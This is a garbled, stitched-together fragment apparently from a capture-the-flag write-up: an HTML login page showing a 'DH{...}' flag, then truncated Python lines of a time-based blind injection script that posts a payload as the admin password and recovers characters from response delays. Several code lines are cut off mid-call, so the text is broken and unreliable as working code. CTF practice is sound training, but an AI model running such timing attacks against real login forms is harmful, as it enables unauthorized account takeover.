 font-family: "Monaco", "Lucida Console", "Courier New", monospace;
color: #FF6961;
}
</style>
</head>
<body>
<div id="margin" style="height: 80px;">
</div>
<div id="logo" style="height: 300px;">
<img src="/static/images/logo.png" height="340" style="margin-left: auto; margin-right: auto; display: block;" />
</div>
<div id="login_page">
<div id="form">
<form id="login" method="post" action="/login">
<input type="text" placeholder="username" name="username" />
<input type="password" placeholder="password" name="password" />
<button>login</button>
<p id="msg">DH{27c62778eea924e049fa9e83d1e6adb0}
</p>
</form>
</div>
</div>
</body>
</html>
24 data = {
25 'username': 'admin',
26 'password': payload
27 }
28 start_time = time.time()
29 requests.post(url, headers=headers
30 end_time = time.time()
31 time_done = end_time-start_time
32
33 print(time_done)
34
35 if time_done > 1.5:
36 print(f"Found matching charact
{time_done}s")
37 answer += chr(int(number))
38 break
39
40 test_password_characters()